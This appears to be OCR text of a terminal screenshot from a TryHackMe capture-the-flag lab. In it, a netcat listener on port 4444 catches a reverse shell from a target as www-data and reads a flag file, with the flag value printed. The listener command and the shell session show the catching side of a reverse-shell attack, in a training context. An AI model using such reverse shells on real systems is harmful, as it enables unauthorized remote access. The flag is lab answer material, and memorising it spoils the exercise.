 root@ip-10-10-113-38: ~
File Edit View Search Terminal Help
root@ip-10-10-113-38:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.76.202 50364
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
 02:53:47 up 36 min,  0 users,  load average: 0.14, 0.08, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ cat /var/www/flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$